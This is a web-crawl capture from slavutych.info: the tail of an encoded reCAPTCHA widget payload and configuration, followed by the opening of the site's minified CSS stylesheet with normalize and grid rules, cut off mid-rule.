1Qw7UjY1NRMg/CklDDpAzDg8KrAsKJLXQNw5RPHMOja1JXwr3CvsOeHjHCi8KZFz4YasOGCMO9NFPCsXsSw5syAmrDqVk+GzPDvcK+TcO7wp/DmncPwoZfw49Nw6LDryEVw5nCrcO9w5YiwqXDi8K/wqxISsOMw5vDoQUgP8KMDMOJXF4vw6MBThHDt8OlUsOKwqxIY8OSe1HDt2LCk8KrwoHCs8K2wpZ1AsKQDMK9wqDCr8OBw7hGw57CuzPCs8Kiw7wJEyEQJEtYwpjCjsKYZcOaacKlEBrCuA/CkcKiw50NwpMmD8O5VBRpw5bCi8KocXVKa3/DkcKVC2LCg09MUMOIH8KDI18jworDv8OkwrbDvBQNW8O5wpPDnsKcw7opw7Nrw6J5wrzDjcOJBcOhC8O3w6E6wqseJMKBAkYvw7bCtRE4w5zCry8RwpPDiUnCgn0Rw63CiMORwoFRfQ/DlMOUwrIDHMOxYMKLw78nAMOCM2giQHDDp8OMUsOQIMKpLgxfYsK7McKcZ1FmMg/Dm8Orw4U9YcO7Wls8FWhSw4jDs8KwTGnDsHTDvj/ChQ3ChMKDwrFvI8O7wpfCuDTCvcOLEALDh1RHYRZDFcK9YsOlByPDrTVww40uM3DDncKNw5/Cr8OyARhZw7vDl1wRfgfCosOnwoPCrcOlwp3Dn8Kpw4bCgsOzwrEBME3Cs8K/JnAfCsOnw5Utw63Dn8O0w5HDq1DDjMKxwrPCp8KiwogAasOcc3HDl8Kic8KtTcOAw6jDlDxwwqJYwrURUMKBKRHDiMKlw6DCol/Dg8ORworCmsKuEiAVwpDDocKmwpjClzx5w75BKsKAw6MsJMOewr5xwrkFWn9HZGjDniZAe1VOwqdOworDvsO0wrbDmRYQw4tzwqQrEHoGwqvCg8OcdcOfDsKwWsKkaGNFwoxWw67Cg3vDrSrDrm0Ee8KHwrsqIsOrwpFZwqDDqHTDoF0nwo/DosKxw4/Cr8OfDsOTwr/DocK+wrVBV8KOcytWw57Cl8OGwpPDj3QVJBM9EsKbDEzCq8K1aQ/DkMKEw6/[base64]/eMOSHMKWwoLDicKiEEoywozDjiZ9OMKZwpAMNyLClh5Yw5pxHz9Hw6bCjDZBw7bDoMKdYcO0w7HDmg/Dhnk5w77DqyxpUDddHkbDuzxzOcO3fgvDtsO5wq9MRAV0wqk/wow/JGzCoMKMfHp6F0A4wpvCicKvCzrCsSTDsmVDF8OqEsKjw4QSwrDCkcKAw4LCicOGwpguD8K+wp91GMK7wqvCtxvCgsO8wofCvEcRw53CqRTDqjHCrcO4IhfDlksdw5/CpFJhw4nDusKFw7DDoBvCnsOgw6EHwpLDqHzCg8KZFUcNw5vDlirDjcKLfMKBRcO2KDrCmXpDT8ONU8OFBCjCvMO4w5NGHGHDvR8oGsK7w7PDnsOELMO2D8K/bsO0w4PDvETDohPCoMOzMsKAw5Elw4bDvU19Y0XCvDDCtlsMXHd7w5/Dn3bCj8K5CiHDgsO4ecKLUsO/Sk/[base64]/wqtpU8KowoBkwoDCqMKkw6LChcOBw4rCi2XDqn7Cr3jCn8KlWMK5YcKxbMK3wpPCgMO5akLDtXNPwoB5wos1w7rDgMKAw6NNwpbCl1kNRmQbwrUJw6bDkkHDpUpfwp/Dpx5ED0DDjFtDwrXDsx7DlcOtTUtmBcO3w43CiMK4w6ErL8OZw5jCuzPDojzDrEVkwqVPQwF5w75Qw7NYw7QjScK4NDXCkMOEZD7Ck13Dsh7DrsKKSScyw4rCkcOPUjLDosKCWMKxwqMWd8Ofwrk5XXkkcic5wqXClcOBfMKhw4/Ds8OyYMOHw6ppKsOXEhLCoGDDt23CncKuwpHCiCYxwqdnJ8KyH8KlLsKYMsObdyrDg8Oxwq4DLh3Dhzk5w5bCvw16w6trY3xow5YIw51uw5zCtcKuQsKadB4Iwqk7N8KDw5/ChcK8Y0zCiD4jw54wwpzDucOZRy/DicO6LQLDtcKVwr3CqsODw4PCs8KcSsO8Jl/DocKQDMK8wq4UbTfDrMOEwrUIecKxwo3DuxkSRMO4WsKTwr7CtsKeICHCscKRA8KDw6nDtijCnhjDvcO+Nxs+wovDi8ORag0qw4Qvwo0gCsOKwoBjHsKvwp/DhxvChgg9McKiw4PCiiFvw4PCnj4hw6MSw6t2w4IkNFDDtybCgwDDtcKTZcO7O8Kiw4HDkcKBwpMzwrHDg8KTO8O3w4Rxw7dSdzU1PjwewofCpMK4E1rDncKKD8K/KcKnBX/DpMO0wpLDsTELdDzCk8KXX8OKw5MhQjLCt2FgwoXCpg/CrGbDq8OHT8OXbGDDsBXCgjnDr8Opw4nCqcOFwqDDqzQ5wpDCs8KcI8OFw61uXcK1LcOrw4QbRMK5w7Z/PcKgw47CnRMKFUXCjcO4f2hxwqlHwoHCgcK3DsK/woB1w5TCksOAKXEoGcK5OsK7wp3Ct1PDu8KSw6bCrMKsIcOUwqfCh8KxNnLDvsOnKcOnw5QLMzhaAMKKwoNQH8OcwrXCvDDClMKYXQTDsHLDpsKMNsKSw7bCpsKOw4sew4cvw74qwpghw4HDnktmwq/DmMOHTU5Ow4obwpBgw4EZw5UNI8KKwoXCoGB4O8KMPcOrwp/DnsKdZw7CoAzCqsOFGsKJc1jCuMOCwpPDt8OdYF3DtkJJwqU/w5fDhVRSwohtWgHDl8KiI8OUwp3CgT0swrl8LjvCk3fCmwMYD8ObLAbDoTLDiUnDpMKqc8KkLmfDm8OTQw4bcsKEXx7Dt8KecsOvMMOTwq9gNQXDhsKzXcOpFcODw7fDh8KqwrPCqU/Cs2RGJMOTTz7DoMOmwqVXwpbClcKmw73DpgUAw4gWwoHCh0fDiQN6HA9sKcONwoLDtcOkHMKDSsO9SMKUQg1bUzQwBsK/wodmRADDicKdwqbDvFU5w6fCoHVWMsOmZQTDj8Oaw6HDv8O5Wy9yE8KSVVXCtgEbw4jCnMKrBcOuw4jDiSPCmRfDvUvDng7CucOSw7XDu8K8w6hxwqDCmUPDrcOlEARTwqAZwpfDm8K3wqjDnMOewppVwqTDvsK5dl/Cs3zCsA1HH8OvdsKeAEZCMAfCkXE2w6M/wo7Djk4qwq11w5BCLgPDqcKjwqfDucORQMOmPMKJQADDnw3CkFnDscOSMnLCrcOFIhsLw4bCpW7Cm8O2wrjDmjLDkRENwoYDUsOAVgo3wqIXYHnCuMKiwrxBwokMJx/[base64]/DgcKCw6HDqT7DmMOdU8OHLsO7HTfDt8OMwp/Dn8OTwq/CsMKkLTzDtA9mw5wMU8KiMsK/QVjCogQ/IywvwrHClno9ewRtUMKfGcOGwoRiwphwTsKqIhXDu1vDs8OZbVDDhlRFB8KLw5zCj1nDosOlw4JMRxHCrsORwpjCtHwZw6HDuHzCj8O8w47CmD7DmVjDvsKDw5F/[base64]/CjcKNQMKXACwbwqHClsOqHwV5wqcvw610fWXCq8Obw502RsO3wp7DrTleL8KawoTDtVBbwptsEsOab3XCkGrCgsONw5YCw7rCiMK/w6HCkcOgazTDoMKSwq4bFMOhw43CiGQrw4AOMQN/wqF8w6TCn8OQegllw6oxw6XCnsK/NcKLwo8hwpYAXsKlwp55w4bCkVt5eyhRwpBkw7vCo8Onw7DCgFN6woNPw6jDnk3DmMKawpQ0XMOvMGXCgG8YL3nDnsOmfcKkw6lBdFDCpzgSSMO1w7jCiMKVw5XCicOEwpPCvsOqdRnCuMK7LsKkw7PChjB5I8Omw53CtcKjwq3CnH/CqcOkT3VudcKbJcK8aX1kUMOueTLChcO/UQINw5lcXmVhw5zDmsOAw5vCscOgbxFlw7glwpkzw5bDsxU1woAswpLCiMO3eMKDw7zCil7CmcKJGTspecOYw7fCoCEoXi/DgEzDrCVWwrXDt8KeagvDkRkvFMOZwoDDrQvDt8KGwpoHwodtKl4mOCdyw5/CgMKNw693HWHDuBjDk8Otw6fDvQbDnsONCSbDp8K2PcKPa8K2wrHCpgzCucKhw4DCslnDlsOfw5rDr8OGw4dDwqQtWsKueRXCsMOGwpXDlD3Do8O3w7XCono5BMO5wq/Cjg3Cl1bCssKeNVHDqTrCmMO7UFPCowcoccODw5fDjhopLwbCj8KywqM2Zlc8w5vCjxnDjR5/J3NTw6XCsy08RmVjMTPCs1huw7PDo0nCmTHDnMKmwqPDvXU4wp9VUMO2w4LDk8OswpbDhmsaw6tSw7PDhcKZOUA+wpXDrMOawqnCmA7CrsKKOghQwq56QSM+w6vDpzk+w45Zw74Ed8O/XX0mwpB2O8OZw7gjPMKkwpLDncOywogIw7zCvsOTbMK2w7/Dl8OpHcOmYsKewocWwrTDoRlqG0jCpDgMFzTDnsKbw5bDsMKCwoTCkMOvwq/CjXREw5PDq8KIw4vDsBBrD8KEejoqVSfDjRDCkVzCs8KVfsO5eTUYF8KQwpxdCsKVJcOIwpgoN8KtwoHDg8Khwq4GV1B+IUI4wo3ClSleE8KbZUzDiMOcZG/DrivDnsOEw6Ilw5/DpcO+wrAkVcKiw6Qbwr7Ch2XDrMOxw5QSa8OrQRnDmsOlUAdtwoVnWEvDqsK6w7HDnsOww7UeJMKcZHgtw6szw6law6bDlj8DaMO7wo/DmMO5wr/Cs8KtwqPDkxwMwqTChcOyw45YLsOmwrtnw7HCsWLCp8KZwpzDt3I/w6twwr3ClybCjcKIw7tOecO6wqbDmMOjcgHChxQfwrXCvmRadcOfwrZGRlrDgsKydHzDsMOWecKMMcOqPcK0AVrCn8O4w4bCv8KCw5LCqQBrw6Bqw7FFwpEzbcKOwqElCj/[base64]/InvDrlgORynClsOvwqrCjsKIOQhaw4LCsMKuwrVgw5RAwpNnKWTDjU/DucOTw6TDrsKhwqsIw77CmhjClEpfw5PCosKnb1B8w5gWw4LCk0ArLMOzdsOmSMKSf8OuwqDDl2DDgsOFw4fDnnU4NsKnFcOfGlzDlAksfsKeSsK7wqTDj2ckaS/[base64]/Cu8K/wqjDrXvDvC7DtDzDhVwaw63ChFUQNcOzQjPDl8OPO8KFw7fCky8WWsO+DkrCoVnCuhEjw7w/w4nChx7DtXXDmVXChn1fTcObEMKGZcOMA3LDksO7wqpSwoTDgMOTworCn8O/wpvCmcOOwpfDvsOsw7YIYU0oGVjCiMKrOUFewoIlw64EwqfCuhzCjsOvAHLCtEjCrXnCkkhJaSzDmxRPKyhBwpV4w5gSQHDDusKxw6/CrcOxKi8vw5ZUEsOzw79Mw4NNY8Krw5nCh00Lw4NJwqbDpyhpw5hqwrDDrxPCj0XCtMOjw4PCnsKOP8OSwqjDlGk/wrc+wphawpNUVMOQw5pVVRRTDiHDpXzCscKfw57ChwTDjMK7BCvCsMKdwoPClMKNw77CgcKAwogZwr8NwrpnfDsDw58Ew4cVwrrDoHLCiyJmfDJTwp7Ci25/w4LCvcO3w7jCql40D8KSwpYGw6XCmsKtVMO8F1XCmQDCojPCljN2woFYwrDDhGcdW8OFKsKAaMKXwrlTKU0UAUbDtMKySForw57CmFLCpkHCl8OPQMO2w5EuwrRJwq0Pw4LChQXCrBx3ITo6Qz/CsUfDpxXCohI3GcOfwp4sw5TDmgPCmsKcwrDDjsK3JmTCgsKAwqEIwqvCkMOnwptRbMKJfMOlwqLCmcOSwpN4w4k9I8K0woXCosOkDMK9w5ccCsO6wrtpXTTDjRLDp8OVTMKqbMOcwpzDoh8hfsOZVMOvwoFww4UFw4lhwoBkEMOjIXXCkHU8w5k0RlNEJn/Dk8KSwrgYRsOrw4DDh8KPw5JldWZTPMOzw5xgw7F5ISwoamzCvsKiOFrDqsOMw5okFBTDocKqw7zCgD3CjB/DicKZHG/[base64]/CssOwwrjCkG3DicK7MGwhZk0wwoh4wp3Dqj3Cul1FwrBGeXLCgcKSS8OOU8KfwqXDj8K1wqDCgx7DvHpKw7/DpsKYw7hqd8Kka0DCg8O5DHzDt20Nw7xcwoR1HgnDoWlnwr7CvsKswrlrw744wq3CsEV0TMKHwpA/wo1mwoEWTQHCgm7DtSFiw5nCiMKvw4jCvGMiwrFqcCvClBPDlcKmV8OewrrDhhjCk8OowpEtwodFwrZcClzCgm4wDsO3wr8fbmHDs8K6w49ew7slVsKPZMK5eStzwrJow4Vcw6Mvw7tew5YzwojCqMKJV8OCB8OEw517RsO+BcKdw7AiwoDCu8ORwoXCsj/DtsO+RiJDLcKHwoHDu8KCFcOKwrXDjDoyw4VTw492worCplnDj8OTUcO6dMKIasOPK8KbE8O1w4PCvFvDgsK/w7rDoGHCskHCiAvCuC7CpMOWwqcpTMO5M8KdLsKyw716w69Ywqshw65Sw7UMwqw1AExiDsKrwqIVw7vCog8pPzEDw7TCrVEjw6wLw4kQwqDCt8ONw7rClw0/w4ofIsKnF8OQdMKBb8KJSEXChSxGbQFJwoHCr8Opd8KGEQfDkcO0SMO4w6tWwqTCoHHCncOFwrLCrw/CgsK/wqfDjnTDjXPCrsO4wobDj8KTEMOyOMKiwqlZFMKSwqcKw47Co8KeXMOQwprDpgpowr7DjQYDw5tbwqLCiDFyw5PCsMOlwq8Ha8KUS8OsBQLClUpEcE0qAMOEWMK8w7MmF2PDjzrCv17DmcOCw6vDsSoIw5/DtF3DvjfCpsKjHMOPTcOvwq/Dv8KvDMKIw5zCt8KNFcK0w5UVwpARCMK0DsKvZMK3w78Uax/CtsOGw7TDqERFAEbCgcObeMOEwotVAcKjw4TDgMKYwp7CncKswo7CmTDCr8KMa8KZKcKjccO/woI+CcOQwoFAw6oKw5wRSmfDvsKVW8O4I1HDnsKQw5bCuUkvwowMIEkuwpnDtxbCt8K2w7kdwrl/[base64]/Ch8K/w6HCkMKOw5Igwr3Dt0lswp/[base64]/[base64]/Dn8OEc3sDMyLDocK/w6Ygw5fDvhlsw74meRI6ccKDwoQJOsKpYnhVwoDDk8KHwoo6wo4Fw6p0XMKxw4HCs8OyL8OTSWJNwrjCtsOyw4jDtmLDhwLChcKDT8OVaikHw43CnsONwogsDGRKwqrDqH/CgcOWbMKZwo1gQ0PDlDfCu0BvwodAIAtjw4J9w6/Dp8OfO0bCvVbCjcOnYwXCrH/DpMKwwrd6wp/[base64]/[base64]/PMO6w48URHAiwrh0RsKMw4PDp8OkSDXDu8KJw5htAznCsDAdwpNlwptuL8K3w4rCuRUybMOdw5URwofDiSfClcOSSsOnO8KIXkjDhSTDv8Oxw4jCskk3KMOowp/CucOGLV3DnMOJwqlHwpjDqMOsPsOcw4bCq8K9wr3CrcOOw5DCs8OsWcOPw7fDpm5kHkzCucKlw7rDlcOZF2RmGMKNQ2hrwpQ/[base64]/DsU8EMV0Kw5Rkw6d6DMKkEMKWKEDCncKmZcOXIMK8YnjDq3hDE0UiwpFTwoA1Hh0CMUAQw4vCq8OROcOgw7LDk8KRXsOwwrXCixxRZMKswpYhwodSOVzDuX/CpcKawqHDisKOwpzDoV94wpfDvn1Zw4Q/ekNOYMK1V8KaNMOPwqvCisKxw7vCocObGGQMw48aAsOjwrTDoCoxZMKaaMOfTsKlwrHCpsOOwq7DkkVtFMKrC8O7H1RTwoLDvMONO8KATsKJT1Mew4bCkCYJJig/w6vCgU3DhcOzw5bCgFjCqMOHODjCusK5K8KzwrPCsHtjRcK4KsORYcOgIsOkw6XCvQvCuMKVIiENwrplNMOPElMfL8KbFsORw5bDisKpw4nDhcOCCsKjbghDw4jCscKVw5BAwp/[base64]/Ci8OaZ3EbeMKCwqLDpQVrwrFWTcKlOMOhUwjCv0MRNmfCt2lqw646JsK7EcKCwrvCqlXCnWXDo8O+asOdwpbCl1nCrlzDv0XChDRkJsOBwrnCnnRYw6Nnw53DmmlGGysvRRBcwrLDnynCmMORXAHDpMOLaEUhw6ENwqMtwoluwo/CsUs9w5TCmQfChcO8eU7Cojw7wo7Cpg4nJ1DCqhAUTsOnNXrCsHoDw6zDmMKSwoElYVDCsV01M8O9E8ObwpbChRHCtlXCiMO9BcKiwpPCqMO9w5kiOS/Dr8O5X8K/w6ICIsOfw5lhw6nDgcORYMOMw74Jw79nO8OYelXCkcObwqd2w7jCoMKcw6bDgcKpOzHDosOSFxnClUnCsm7CoMK6w7EIO8OnDkRsEQwiExY3w5fCt3Jbw47DsFTCtMOMwp05wonCkF4/ejTComxgJ3zDhy0Vw7UCCRPCtMOTwrDDqDFWw7Zjw7XDmcKOw53Cn37Ct8OqwpIAwr/CrsO4Z8KYMSIPw4VtLcKzYcKeeSBca8KfwpHCsBHDl1VPw4N2LcKDw4/DsMOdw6Zzd8ORw4zCp1TCsi8fY3JEw7hfKT7CnsKNw70TOjJcbkAQwptRw5YVD8KtBSphwrocw4dyBgrDrsOHw4Jcw6TCnRxyasOpdF5iRcOlw43Dv8OuOsK+IsO+T8K5w6g7HTJ6w5JLK0nDiETCpMKjw7BgwpVvwpR5BA/DssO+b1cww4nDuMKEwpp1wpHDqsOLwopBfw97w6giw5/DtMKkZMKLw7JBNMKzwrkWN8OAwphTKBvDh2DDvjHDhcKiEcO4wqPDiAh6wpQcw70Lw4xgw6tfw7JewpcxwqrCg0/[base64]/Cj27DusOGwrZaOcKTJGIJI8OGEETDiHkFUMK5F8KDwq95HcOLwpvDjj8AIlQZwo4Dwq/Dv8OvworChcKcQylybMKvw48pwq/[base64]/w57CvcODwpBKw4TCu8OXQT0kEsK3OsOZO2IDwoDDssOwLMO1WgwXw7fCjz3Cuk5+BcKuWB1Jw4PCpsOaw4rCnExXwodawoPDmHrDmjjCp8Oiw53CmDleEcK5wpzCl1PCvwxswrxKwq/Di8K/LTlzw5Mewp3Ds8OFw5RZIXXCkcOEAcOkG8KYDXgqEx4KFMOvw64aBi/ChMK0E8KBa8OrwqDCgMOHw7d4NcKjVsK4MTMRV8KJb8OBPcK5w6gKTMOkwqrDo8OLbXXDi3/[base64]/wpgJBMOkMWvDuMKkwpDDtAbDtxp/wpJtCSo6aAt6w5ggwoPDrmVUBMKowohkWsKUw5TCosKswpLDohlXwo4Qw4gKw5lgYCnDnycyOMKzw5bDpC/DnBdNAE/Cr8ObNcOcw4nDoXnCrXtmwpMPwr3CthrDsQ/[base64]/wqTDmCo4NcOFwpsyf3lwwqnCo07DiDzCr8KpTX/Cuj3Ci8KcKzJaRU5cZcKQw7AiwqMlW1TDtFFuw4/[base64]/w7fDicOQw5xkMcKIw5LDhFt+TsKXw6PCtkzCgMOTdSJMJMOsNMKwwogoPsKiw5kPQ2Bhw5A9wqF4w5nChzfCr8KRHFIOwrMxw4oewq47w69/EsKKV8O9QMOfwp19wokDwojCp2lKwrAow7zCiAvDnyMZXkh5w41BbcK7wqLDpsK5wqPDpMKKwrZkw4Y0wpFDw6Exw5/CvmvCnMKVI8KGQHMlV8Kwwol9Y8O8NAh6c8ONRynCoD4vw7x9YMKtd2TCkg/CgsKQBcOtw4PCp2PDuAHDkBpfFsOsw5fCq2twannCpsKCGMKkw6cuw4VZw5nCuMKWNlAaDHtWDcKJfsO+fsOsDcOSUzR9IhdvwosnEMKff8KrVMO8wr3DtcOBw5MOwq/Ckzgywpc2w7bCn8KiS8KVH3sSw53CixECeBNvYBVjw6FrQsOSw6LDuhHDi07CkmElccOEPcKvw7TDkcK2QT3DgcKMAHDDjcOIHMO0DjoSZ8OQwpfDt8K0wrrCpiPDjMOZC8Ksw6vDscKsQcKvGsKvw6NXE2tFw7PClEDChcOoQk/DlQ7CtWIAw5vDqytsDcKEwpPCiFrCrQx+w7gQwqzDllTCtwHDkG7Dr8KRLcKpw4dOWMOSEnrDnsOCw6TDnHgCPMOlwojDh1LCj2lQZsKxVFjDuMOOShrCpR7DlsKeKsK5wqJdFX7DqBTCuWkYw47DrQbDtMKkwohTTGtgH1x6Ayg2H8OYw7g2eVnDqcOKw6TDiMONw5/[base64]/CpsKTWXFSNcOIC8O5wp1iwrvCt8K1JjNtwp/Cimhbw54mDMO+KzAEOVAiQMKEw4XDvcOTw5/[base64]/[base64]/[base64]/CucOTeSxILsKaCFNmFcO6a1DDlBpBw7nDsVE9wpbCuAXCkQVGwokRwrfDq8OIwrvClQ4oUMOOW8KTdCJaWjTDgArCqcO0wrDDkghGw5XDpsKjG8OaH8OyecKOwp/CjULCjMOEwpBRw700wpzCtD7DvQ1tRMKzw7HCv8K5w5YMO8O9w7vCrMOQHx/DpT3DiX/[base64]/[base64]/Dlk7Di8OaccObw4MPwpQSPhQmw6F0wrR3HcOmYMOkdGZ/w4TDksOUwovCnsOJAsKrw57DgMOUbsKPLnXCoSfCrR/CjnrDkMOEw77Dq8O4w4jCjn0ePix3dcK8w6jCoRRzwoxASSLDlh3Do8OZwoPCgE3DlXfCvcOMw77ChcKhw6fDiCZ4bMOCTcKQNzPDiijDoEnDoMO9ay7CmxBQwp9zw5vCg8KPFk9wwowlw6fCulPDgEnDkArDpsO5d1vCrkUGOkYLw7Vkw5/Cs8OIfhZDw4M2cHZ+ZEwXRTXDvcKGwrrDtlfDohVFKDdpw7fDqnfDnx3Cn8K1KQbDvMK1QQfCocKGFBQZSxhaHTBMa0bDsxlVwqoFwoUKC8OEccKOwozDuzBpbsODWGLDqsKXwoLCmMO0woTDhMO3w5TDrSTDmMKPDcKwwrJhw5TCh3HDtl/DtlEOw59YT8O1MHvDg8Kow4QVU8K+OFHCsBIrw4/DqMODEcKSwoNrH8OrwrlfIcOTw4w8LcKlZcO+JAw1woLDhAbDksOLIsKPw67CpMK+wqRmw5zDsUbDncOsw6LCtHPDlMKOw7BMw6jDiQ5Zw4xiIlXDosOcwoHCkjIOWcOpX8OtCj18B2DDrcKGw4bCu8Kxw69NwpPCg8KJVwIvw7/CryDCvcKowowKKcO+wofDusKNCy7DicKIEi7ChjU6woLDqSIGwp0Uwpgsw54Aw4HDnsKPN8KWw7VPRBVhR8OSw4YRwpcyWWZzRV3CkQ/CkkNcw7vDrQQ4PVk3w7xRw7bDgMK5dsK6w6nCqMKuCsO6LcOvwqADw7fCoVJbwodUw65oEsKVw6vCkMOjQHbCo8OOw5lAAsO5wqbCpMK0JcOkwoJcRTPDvUcJw7HCpSTDlcK4EsOXMk9lw4/ClCsEwqx4aMKPC1bCrcKJw6wkw53CvcK6fMOFw50iZcKRPcO5w5s7w6BYwrrDssOLwp18w4/[base64]/[base64]/[base64]/GFM/JkfCgmTCrMOwwr58w4ZpLsOFw5NPXjB+w70rw4/DucKKwqBpOF7DosK1E8Ovb8K9w4bCqMKvHRXCsC12IcK1PsOUwoTCu3c1DykkBsOgVsKZGsOCwqtywrbDlMKlNCzCgsKnwopVwp4/w6rCj2Y0wq0ffwU8woHDgXkFfDoJwrvCgGUbZ1fDu8O3SBjCmsO/wo8Sw5NQf8O9dGdJeMOQEldhw4pdwro1w6vDlMOqwoYObSRawrR1NMOJw4LCl216CgFOw6gOJHfCt8KNw5tuwrUdwq3Ds8K1w6UfwrxfwpbDisKQw6DCkm3DgMKhag02HRlNwrFbw75Gc8ONwqDDpkoYJDjDh8KWwpxLwq5zd8KMw50wZErCpF5kwqEmw43ChS/DtngHwpzDrWTCvwLCpsOQwrYZNgYyw5JgN8K5XsKiw7LDm0zCgkrCiz3DvcKvw47DucKuJcO2VMOQwrlowoMlSksSTsKZGsO3wppOclA5bXMHZcO2aE1RDgfDhcK2w54Qw4slGyTDucOJYMKdIMKRw7/CusOKDnNKw5PCuxBmwohCDcKmacKtwoLChUvCv8O0bMKBwq5HSzjDvcObw5Vuw6MGwqTCssOkTMOzRCpJTsKBw6XCtMOgwrAFKcOywrrCkMOzZm9Gc8KAw5wVwqcQN8Olw5MEw641RMOow7UDwpdqAsOLwrk6w6DDsjPDqALCu8Kqw44awrDDiCrDumhtU8KWw7J3wp/ChMKkw4HCj0HDkMKNw7xFbwfCvsOqw7vCgUvDjMO7wrXDnhjCj8K5WcONeXAUElzDiQPClMKbaMKaYMKfenxdTzlpwpoew7/[base64]/wofDusONBcKVw4PDqScIEkXCqVItwqdFw6DCjURgXhFjwprCohQdblkgDsO9FcOzwoM\\u003d\x22],null,[\x22conf\x22,null,\x226LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,280],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://slavutych.info:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q2z98/HnyYaF8io2Bt7ARE8zOvfN/uKtcKUxrTC5uUo\\u003d\x22,0,0,null,1,1769914077461,0,0,[43,39,178,88,91],null,[205,130],\x22RC-QVbrnhl3X0hkGg\x22,null,null,null,null,null,\x220dAFcWeA6O9_MwcTNDskirlYetonXTatPg6L5ILFDockkn1yldCFpfrUpgo7vMNBgh_i7ohKKTsM9SsSqDbZQnrUD4uEpr2TaPwg\x22,1769996877383]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://slavutych.info/css/slavutych-info.css?v=1753448091
body_size: 40725
content:
@charset "UTF-8";button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}details,main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;border:0;background:#d0d9e4}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;padding:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-12,.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-6,.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-4,.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-3,.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-2,.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 